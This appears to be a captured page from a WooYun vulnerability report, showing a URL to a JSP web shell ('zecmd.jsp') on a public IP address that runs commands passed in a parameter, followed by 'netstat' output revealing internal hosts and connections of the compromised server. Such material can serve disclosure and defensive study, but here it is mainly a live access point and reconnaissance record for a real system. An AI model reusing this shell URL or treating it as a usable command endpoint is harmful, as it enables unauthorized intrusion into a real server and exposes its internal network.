 222.221.18.137:8080/zecmd/zecmd.jsp?comment=netstat
Send
Command: netstat
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 localhost:52471 localhost:47049 ESTABLISHED
tcp 0 0 10.10.10.102:ncube-lm 10.10.10.102:27650 ESTABLISHED
tcp 0 0 localhost:52471 localhost:47047 ESTABLISHED
tcp 0 0 10.10.10.101:socalia 10.10.10.101:26392 ESTABLISHED
tcp 1 0 10.10.10.100:6222 10.10.10.180:38621 CLOSE_WAIT
tcp 0 0 10.10.10.102:ncube-lm 10.10.10.102:47133 ESTABLISHED
tcp 0 0 10.10.10.101:socalia 10.10.10.101:23818 ESTABLISHED
tcp 0 0 10.10.10.102:ncube-lm 10.10.10.102:25381 TIME_WAIT
tcp 1 0 10.10.10.102:6222 10.10.10.180:38122 CLOSE_WAIT
tcp 0 0 10.10.10.102:53886 10.10.10.102:ncube-lm ESTABLISHED
tcp 0 0 10.10.10.101:socalia 10.10.10.101:30006 ESTABLISHED
tcp 0 0 ynportal1.site:vvr-data ynportal1:46909 ESTABLISHED
tcp 0 0 10.10.10.101:hacl-hb 10.10.10.101:25123 ESTABLISHED
tcp 0 0 10.10.10.102:ncube-lm 10.10.10.102:34618 ESTABLISHED
tcp 0 0 localhost:47049 localhost:52471 ESTABLISHED
tcp 0 0 localhost:47047 localhost:52471 ESTABLISHED
tcp 0 0 10.10.10.101:hacl-hb 10.10.10.101:30032 ESTABLISHED
tcp 0 0 10.10.10.102:ncube-lm 10.10.10.102:9554 ESTABLISHED
tcp 0 0 10.10.10.101:socalia 10.10.10.101:30833 ESTABLISHED
tcp 0 0 10.10.10.101:socalia 10.10.10.101:30832 ESTABLISHED
tcp 0 0 10.10.10.101:socalia 10.10.10.101:58491 ESTABLISHED
tcp 1 0 10.10.10.102:6222 10.10.10.180:39608 CLOSE_WAIT
tcp 0 0 10.10.10.102:ncube-lm 10.10.10.102:53886 ESTABLISHED
tcp 0 0 localhost:vvr-data localhost:62047 ESTABLISHED
tcp 0 0 ynportal1.site:46909 ynportal1:vvr-data ESTABLISHED
tcp 1 0 10.10.10.102:6222 10.10.10.180:39239 CLOSE_WAIT
tcp 0 0 10.10.10.101:30833 10.10.10.101:socalia ESTABLISHED
tcp 0 0 10.10.10.101:30832 10.10.10.101:socalia ESTABLISHED
tcp 1 0 10.10.10.102:6222 10.10.10.180:39004 CLOSE_WAIT
tcp 0 0 10.10.10.102:ncube-lm 10.10.10.102:34712 ESTABLISHED
tcp 0 0 10.10.10.102:ncube-lm 10.10.10.102:40354 ESTABLISHED
tcp 0 0 10.10.10.102:ncube-lm 10.10.10.102:gat-lmd ESTABLISHED
tcp 0 0 10.10.10.101:socalia 10.10.10.101:15288 ESTABLISHED
tcp 1 0 10.10.10.100:6222 10.10.10.180:39268 CLOSE_WAIT
www.wooyun.org